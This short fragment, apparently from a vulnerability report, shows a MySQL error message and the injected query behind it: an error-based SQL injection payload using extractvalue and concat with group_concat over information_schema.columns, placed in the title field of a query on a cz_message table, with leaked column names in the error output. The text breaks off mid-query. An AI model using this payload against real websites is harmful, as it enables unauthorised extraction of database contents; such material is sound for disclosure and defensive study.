 1105:XPATH syntax error:
'~id,control1,control2,control3,c' [ SQL语句 ] : SELECT *
FROM `cz_message` WHERE ( pid='62' and title='123'
and (extractvalue(1,concat(0x7e,(select
group_concat(column_name) from
information_schema.columns where